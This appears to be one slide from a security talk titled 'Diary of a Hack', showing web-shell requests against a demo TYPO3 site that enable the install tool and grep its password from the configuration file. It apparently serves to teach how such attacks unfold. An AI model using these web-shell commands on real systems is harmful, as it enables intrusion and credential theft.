Diary of a Hack
43
http://security.dev/tmpbrsru.php?cmd=touch%20typo3conf/
ENABLE_INSTALL_TOOL	
!
http://security.dev/typo3/sysext/install/Start/Install.php	
!
http://security.dev/tmpbrsru.php?cmd=grep%20installToolPassword
%20typo3conf/LocalConfiguration.php	
 